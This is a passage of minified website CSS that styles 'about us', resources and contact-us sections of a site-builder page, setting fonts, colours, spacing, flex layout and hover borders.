.sd-simple-text-c26ac17c-1bcd-4197-8ad0-4e6cde6c6d84{text-align:left}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-1333a7d1-1c88-4713-aa25-23c52120f5ed,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-8464637b-e431-4bd2-ab0c-8b208738ed97,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-a861d44a-ec4a-4df2-bbc2-3a78b6bc8e3f,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-b939793c-e917-47ff-a99e-106914b96c5b,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-bfa646a2-12c3-4026-9d9b-314b3eac8acf{font-size:24px;line-height:28px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-29c61c17-baca-4214-9711-4e8c44bba888,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-977f983d-6e2f-4a6b-85fb-0dd0e7315eb3,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-b69c1942-f748-48a5-87ca-349580d011b5,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-c0067504-27c2-492f-9255-1bd5214159f8,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-c26ac17c-1bcd-4197-8ad0-4e6cde6c6d84{font-size:16px;line-height:22px;font-family:Overpass,sans-serif}.page-custom-about-us .custom-aboutus-diff #sd-image-689ebc3b-a3f9-4303-b0d3-fc4c39234000 img{width:100%}.page-custom-about-us .custom-aboutus-resources div#sd-simple-text-editable-8795ba4b-d6ce-4091-b0dc-cf880d73583c{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"]{gap:24px}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"],.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}@media (min-width:801px){.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"],.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292]{max-width:calc(50% - 12px)}}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] #sd-image-0835711e-a6e6-4a4a-8720-58a555b6d509 img,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] #sd-image-7de01e23-82d3-40b7-a09e-64e03fa1f057 img,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] #sd-image-0835711e-a6e6-4a4a-8720-58a555b6d509 img,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] #sd-image-7de01e23-82d3-40b7-a09e-64e03fa1f057 img{width:100%;border-radius:5px 5px 0 0}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362{background-color:#fcfaf7}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362{font-size:21px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a{text-decoration:none}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a:hover{color:#151515}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25{background-color:#fcfaf7}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25{font-size:16px;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a{text-decoration:none}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover{color:#151515}.custom-contact-us{background-color:#f2f1f0;padding:70px 0 45px}.custom-contact-us div#sd-simple-text-editable-8d8ee4c1-900c-4983-869c-bb8f7d4f0515{font-size:56px;line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;text-transform:uppercase}.custom-contact-us div#sd-simple-text-editable-7a36d25b-15e2-4d70-90d2-d9fc7c541a6d{font-size:16px;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec]{gap:30px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"],.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"],.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210],.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628]{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal;max-width:270px;border:2px solid transparent;border-radius:6px;background:#fff;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"]:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"]:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210]:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628]:hover{border:2px solid #ca9a5c;cursor:pointer}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us 